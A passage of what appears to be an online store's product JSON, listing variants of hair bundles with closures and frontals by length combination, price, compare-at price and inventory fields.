          "compare_at_price": 41900,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177616979,
          "title": "4 Bundles Plus Closure \/ 20 20 22 22 Closure 18",
          "option1": "4 Bundles Plus Closure",
          "option2": "20 20 22 22 Closure 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","20 20 22 22 Closure 18"],
          "price": 32076,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 48600,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177649747,
          "title": "4 Bundles Plus Closure \/ 22 22 24 24 Closure 20",
          "option1": "4 Bundles Plus Closure",
          "option2": "22 22 24 24 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","22 22 24 24 Closure 20"],
          "price": 36300,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 55000,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177682515,
          "title": "4 Bundles Plus Closure \/ 24 24 26 26 Closure 20",
          "option1": "4 Bundles Plus Closure",
          "option2": "24 24 26 26 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","24 24 26 26 Closure 20"],
          "price": 40986,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 62100,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177715283,
          "title": "4 Bundles Plus Closure \/ 26 26 28 28 Closure 20",
          "option1": "4 Bundles Plus Closure",
          "option2": "26 26 28 28 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","26 26 28 28 Closure 20"],
          "price": 44352,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 67200,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177748051,
          "title": "4 Bundles Plus Closure \/ 28 28 30 30 Closure 20",
          "option1": "4 Bundles Plus Closure",
          "option2": "28 28 30 30 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","28 28 30 30 Closure 20"],
          "price": 48774,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 73900,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177780819,
          "title": "2 Bundles Plus Frontal \/ 8 8 Frontal 8",
          "option1": "2 Bundles Plus Frontal",
          "option2": "8 8 Frontal 8",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","8 8 Frontal 8"],
          "price": 13200,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 20000,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177813587,
          "title": "2 Bundles Plus Frontal \/ 10 10 Frontal 8",
          "option1": "2 Bundles Plus Frontal",
          "option2": "10 10 Frontal 8",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","10 10 Frontal 8"],
          "price": 14982,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 22700,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177846355,
          "title": "2 Bundles Plus Frontal \/ 12 12 Frontal 10",
          "option1": "2 Bundles Plus Frontal",
          "option2": "12 12 Frontal 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","12 12 Frontal 10"],
          "price": 15840,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 24000,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177879123,
          "title": "2 Bundles Plus Frontal \/ 14 14 Frontal 10",
          "option1": "2 Bundles Plus Frontal",
          "option2": "14 14 Frontal 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","14 14 Frontal 10"],
          "price": 16698,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 25300,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177911891,
          "title": "2 Bundles Plus Frontal \/ 16 16 Frontal 14",
          "option1": "2 Bundles Plus Frontal",
          "option2": "16 16 Frontal 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","16 16 Frontal 14"],
          "price": 19074,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 28900,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177944659,
          "title": "2 Bundles Plus Frontal \/ 18 18 Frontal 16",
          "option1": "2 Bundles Plus Frontal",
          "option2": "18 18 Frontal 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","18 18 Frontal 16"],
          "price": 20394,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 30900,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177977427,
          "title": "2 Bundles Plus Frontal \/ 20 20 Frontal 18",
          "option1": "2 Bundles Plus Frontal",
          "option2": "20 20 Frontal 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","20 20 Frontal 18"],
          "price": 23892,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 36200,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178010195,
          "title": "2 Bundles Plus Frontal \/ 22 22 Frontal 20",
          "option1": "2 Bundles Plus Frontal",
          "option2": "22 22 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","22 22 Frontal 20"],
          "price": 26532,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 40200,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178042963,
          "title": "2 Bundles Plus Frontal \/ 24 24 Frontal 20",
          "option1": "2 Bundles Plus Frontal",
          "option2": "24 24 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","24 24 Frontal 20"],
          "price": 29106,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 44100,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178075731,
          "title": "2 Bundles Plus Frontal \/ 26 26 Frontal 20",
          "option1": "2 Bundles Plus Frontal",
          "option2": "26 26 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","26 26 Frontal 20"],
          "price": 31746,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 48100,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178108499,
          "title": "2 Bundles Plus Frontal \/ 28 28 Frontal 20",
          "option1": "2 Bundles Plus Frontal",
          "option2": "28 28 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","28 28 Frontal 20"],
          "price": 33924,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 51400,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178141267,
          "title": "2 Bundles Plus Frontal \/ 30 30 Frontal 20",
          "option1": "2 Bundles Plus Frontal",
          "option2": "30 30 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","30 30 Frontal 20"],
          "price": 36498,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 55300,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178174035,
          "title": "2 Bundles Plus Frontal \/ 12 14 Frontal 10",
          "option1": "2 Bundles Plus Frontal",
          "option2": "12 14 Frontal 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","12 14 Frontal 10"],
          "price": 16302,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 24700,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178206803,
          "title": "2 Bundles Plus Frontal \/ 14 16 Frontal 12",
          "option1": "2 Bundles Plus Frontal",
          "option2": "14 16 Frontal 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","14 16 Frontal 12"],
          "price": 18480,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 28000,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178239571,
          "title": "2 Bundles Plus Frontal \/ 16 18 Frontal 14",
          "option1": "2 Bundles Plus Frontal",
          "option2": "16 18 Frontal 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","16 18 Frontal 14"],
          "price": 21054,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 31900,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178272339,
          "title": "2 Bundles Plus Frontal \/ 18 20 Frontal 16",
          "option1": "2 Bundles Plus Frontal",
          "option2": "18 20 Frontal 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","18 20 Frontal 16"],
          "price": 22836,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 34600,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178305107,
          "title": "2 Bundles Plus Frontal \/ 20 22 Frontal 18",
          "option1": "2 Bundles Plus Frontal",
          "option2": "20 22 Frontal 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","20 22 Frontal 18"],
          "price": 25608,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 38800,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178337875,
          "title": "2 Bundles Plus Frontal \/ 22 24 Frontal 20",
          "option1": "2 Bundles Plus Frontal",
          "option2": "22 24 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","22 24 Frontal 20"],
          "price": 27786,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 42100,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178370643,
          "title": "2 Bundles Plus Frontal \/ 24 26 Frontal 20",
          "option1": "2 Bundles Plus Frontal",
          "option2": "24 26 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","24 26 Frontal 20"],
          "price": 31086,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 47100,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178403411,
          "title": "2 Bundles Plus Frontal \/ 26 28 Frontal 20",
          "option1": "2 Bundles Plus Frontal",
          "option2": "26 28 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","26 28 Frontal 20"],
          "price": 32802,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 49700,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178436179,
          "title": "2 Bundles Plus Frontal \/ 28 30 Frontal 20",
          "option1": "2 Bundles Plus Frontal",
          "option2": "28 30 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["2 Bundles Plus Frontal","28 30 Frontal 20"],
          "price": 35904,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 54400,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178468947,
          "title": "3 Bundles Plus Frontal \/ 10 10 10 Frontal 10",
          "option1": "3 Bundles Plus Frontal",
          "option2": "10 10 10 Frontal 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","10 10 10 Frontal 10"],
          "price": 16896,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 25600,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178501715,
          "title": "3 Bundles Plus Frontal \/ 12 12 12 Frontal 10",
          "option1": "3 Bundles Plus Frontal",
          "option2": "12 12 12 Frontal 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","12 12 12 Frontal 10"],
          "price": 18150,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
